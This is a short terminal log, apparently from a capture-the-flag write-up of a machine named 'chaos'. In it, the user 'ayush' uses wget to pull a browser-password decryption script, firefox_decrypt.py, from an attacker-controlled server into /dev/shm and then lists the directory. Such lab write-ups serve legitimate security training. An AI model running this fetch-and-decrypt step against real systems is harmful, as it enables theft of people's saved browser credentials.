 ayush@chaos:/dev/shm$ wget http://10.10.14.9:8000/firefox_decrypt.py
--2020-11-26 09:00:06--  http://10.10.14.9:8000/firefox_decrypt.py
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34624 (34K) [text/plain]
Saving to: ‘firefox_decrypt.py’
firefox_decrypt.py  100%[===================>]  33.81K  6.72KB/s    in 5.0s
2020-11-26 09:00:12 (6.72 KB/s) - ‘firefox_decrypt.py’ saved [34624/34624]
ayush@chaos:/dev/shm$
ayush@chaos:/dev/shm$
ayush@chaos:/dev/shm$
ayush@chaos:/dev/shm$ ls -lha
total 36K
drwxrwxrwt  2 root  root    60 Nov 26 09:00 .
drwxr-xr-x 18 root  root  3.9K Nov 26 07:44 ..
-rw-rw-r--  1 ayush ayush  34K Nov 26 08:49 firefox_decrypt.py
ayush@chaos:/dev/shm$